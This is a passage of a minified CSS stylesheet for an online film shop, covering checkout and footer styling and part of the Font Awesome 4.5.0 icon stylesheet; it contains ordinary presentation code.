.opt-name{font-weight:bold;margin-left:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.order-progress{margin:0 auto;text-align:center;border-bottom:1px solid #ddd;padding:8px 0;background-color:#f5f5f5}.order-progress ul li{display:inline}.order-progress .order-progress-step{position:relative;display:inline-block;padding:38px 12px 4px;text-decoration:none;color:#818181;border:1px solid transparent;cursor:default;-webkit-transition:opacity .1s linear;transition:opacity .1s linear}.order-progress .visited .order-progress-step{cursor:pointer;color:#333;opacity:.75}.order-progress .visited .order-progress-step:hover{opacity:1}.order-progress .active .order-progress-step{opacity:1;background:#f2f2f2;color:#333;border-color:#ccc;border-radius:4px;box-shadow:inset 0 2px 8px rgba(0,0,0,.08)}.order-progress .inactive .order-progress-step{opacity:.5}.order-progress .order-progress-step:before{position:absolute;top:8px;left:50%;margin-left:-16px;font-family:FontAwesome;font-weight:normal;font-size:32px;line-height:32px;width:32px;height:32px;content:'';display:inline-block;text-decoration:inherit;opacity:.75}.order-progress .order-progress-step.step-address:before{content:''}.order-progress .order-progress-step.step-shipping:before{content:''}.order-progress .order-progress-step.step-payment:before{content:''}.order-progress .order-progress-step.step-confirm:before{content:''}.order-progress .order-progress-step.step-complete:before{content:''}.order-summary-page #content-body{margin-top:0}.checkout-data .select-address-title,.checkout-data .enter-address-title{padding:10px 10px 5px 0;font-family:'Segoe UI light','Segoe UI';font-weight:100;color:#aaa}.checkout-data .enter-address .buttons{border-top:1px solid #ccc;padding-top:10px}.checkout-data .address-grid{padding-bottom:0}.checkout-data .address-grid .item-box{text-align:center;vertical-align:text-top}.checkout-data .address-grid .address-item{padding:12px}.checkout-data .address-grid .address-item .select-button{margin-bottom:10px}.checkout-data .address-grid .address-item .address-box{text-align:left}.address-required-hint{margin-bottom:12px;font-size:12px}.checkout-data .payment-info{padding:10px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7}.checkout-data .payment-info .select-button{padding-top:10px;border-top:1px solid #d7d7d7}.checkout-data .order-completed .select-button{padding-top:15px}.order-details-table .item-box{padding:10px;margin:0 20px 20px 0}.order-details-table .shippinginfo .item-box{margin-right:0}.checkout-confirm-page .terms-of-service{margin:10px 0}.checkout-data .change-checkout-data{font-weight:normal;text-transform:none;color:#08c}.checkout-data .change-checkout-data:hover{color:#005580}.checkout-confirm-page .comment-box textarea{width:99%;height:50px}.checkout-confirm-page .order-summary-content form{border:1px solid #bbb;border-bottom:none;background:#efefef;margin:0 !important;padding-bottom:20px;border-radius:3px 3px 0 0}.checkout-confirm-page .checkout-data>.confirm-order{border:1px solid #bbb;background:#efefef;border-top:none;padding:20px;margin-bottom:30px;border-radius:0 0 3px 3px}.checkout-confirm-page .confirm-order-legal-hint{border-left:1px solid #bbb !important;border-right:1px solid #bbb !important;margin:auto;text-align:center;border-radius:0}.terms-of-service.alert{padding-bottom:4px !important}.terms-of-service.alert a.read{font-weight:bold}.terms-of-service.alert a.read:hover{cursor:pointer}.checkout-completed-page .page-title{margin-bottom:0}.checkout-completed-page .page-title h1{text-transform:uppercase;text-align:center;margin-bottom:0}.checkout-completed-page .page-body{text-align:center;margin-top:40px}.checkout-completed-page .thank-you{text-align:center}#footer{padding:10px 0;color:#f89406;z-index:1;background-color:#451900;border-radius:0 0 0 0}#footer a{color:#f89406;text-decoration:none;-webkit-transition:color .1s linear;transition:color .1s linear}#footer a:hover{color:#fcc982}#footer .row-fluid{-webkit-transform:translateZ(0)}#footer .footer-seals .content,#footer .footer-social .content,#footer .theme-selector .content{margin-top:15px}#footer .footer-seals a,#footer .footer-social a{padding-right:8px;color:#f89406}#footer .footer-seals a:hover,#footer .footer-social a:hover{color:#fbba5f}#footer .footer-seals a.pull-right,#footer .footer-social a.pull-right{padding-right:0}#footer h4{color:#ffa978;font-family:'Segoe UI Light','Segoe UI',Arial,Helvetica,'sans-serif';font-weight:100;border-bottom:1px solid #a2613c;padding-bottom:8px}.footer-disclaimer{background-color:transparent;color:#a4a8ab;padding:8px 0;line-height:18px;font-size:13px}.footer-disclaimer a{color:#08c;text-decoration:none}.footer-disclaimer a.sm-hint{color:inherit}.footer-disclaimer a:hover{color:#005580}#footer .theme-selector form{margin:0}#newsletter-email{width:70%}#newsletter-subscribe-button{width:30%}.csharpcode,.csharpcode pre{font-size:small;color:#000;background-color:#fff}.csharpcode pre{margin:0}.csharpcode .rem{color:green}.csharpcode .kwrd{color:#00f}.csharpcode .str{color:#006080}.csharpcode .op{color:#0000c0}.csharpcode .preproc{color:#c63}.csharpcode .asp{background-color:#ff0}.csharpcode .html{color:maroon}.csharpcode .attr{color:red}.csharpcode .alt{background-color:#f4f4f4;width:100%;margin:0}.csharpcode .lnum{color:#606060}.product-list.scroll{position:relative}.product-list .pl-slider{overflow:hidden;position:relative}.product-list.scroll .pl-row{width:30000px}.product-list.scroll .pl-controls{text-align:center !important}.product-list.scroll .pl-forward,.product-list.scroll .pl-backward{display:inline-block;margin-right:5px}.product-list.scroll .pl-scroll-prev,.product-list.scroll .pl-scroll-next{position:absolute}html,body{padding:0;margin:0;background:url("https://www.rarefilmsandmore.com/Media/bkg3.jpg") repeat left fixed !important;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('/Content/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('/Content/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('/Content/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('/Content/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('/Content/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('/Content/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-